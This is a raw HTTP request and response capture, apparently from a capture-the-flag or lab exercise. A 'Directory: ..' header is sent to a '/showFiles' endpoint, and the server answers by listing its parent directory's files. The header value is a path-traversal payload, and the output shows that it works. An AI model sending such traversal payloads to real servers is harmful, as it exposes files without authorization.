 GET /showFiles HTTP/1.1
Host: 128.199.40.185
Directory: ..
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://128.199.40.185/
DNT: 1
Connection: close
HTTP/1.1 200 OK
Date: Mon, 11 Sep 2017 08:56:31 GMT
Server: Apache/2.4.25 (Ubuntu)
Directory: ..
Content-Length: 66
Connection: close
Content-Type: text/html; charset=UTF-8
[".htaccess","css","files","images","index.php","js","sfiles.php"]